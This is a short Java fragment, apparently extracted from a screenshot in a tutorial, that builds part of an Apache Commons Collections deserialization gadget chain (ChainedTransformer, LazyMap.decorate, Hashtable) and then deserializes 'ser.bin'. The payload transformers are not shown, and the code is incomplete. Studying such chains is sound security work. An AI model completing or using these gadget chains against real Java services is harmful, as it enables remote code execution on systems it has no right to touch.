 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map<Object,Object> decorateMap = LazyMap.decorate(hashMap, chainedTransformer);
Hashtable<Object, Object> hashtable = new Hashtable<>();
hashtable.put("decorateMap","value");
// serialize(hashtable);
unserialize( Filename: "ser.bin");
}